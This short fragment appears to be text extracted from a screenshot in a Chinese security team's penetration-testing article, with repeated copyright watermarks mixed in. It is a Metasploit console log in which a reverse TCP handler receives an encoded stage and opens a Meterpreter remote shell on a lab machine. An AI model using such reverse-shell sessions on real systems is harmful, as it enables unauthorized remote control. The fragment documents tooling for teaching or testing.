 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 4 opened (10.211.55.2:3333 -> 10.211.55.3:55678) at 2020-02-12 09:54:27 +0800
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
meterpreter > getpid
Current pid: 6040
meterpreter >